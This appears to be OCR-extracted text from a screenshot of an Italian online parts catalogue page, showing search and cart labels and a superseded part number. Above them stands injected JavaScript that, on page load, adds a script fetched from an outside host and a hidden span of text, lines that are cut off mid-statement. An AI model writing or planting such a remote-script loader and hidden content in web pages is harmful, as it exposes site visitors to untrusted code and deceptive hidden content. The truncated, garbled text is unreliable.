
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol.pages
h=document.createElement('span');h.style.display='none';h.textContent='Sims
Nuova ricerca
Vedi carrello
2882071 -
SOSTITUITO DA 9999999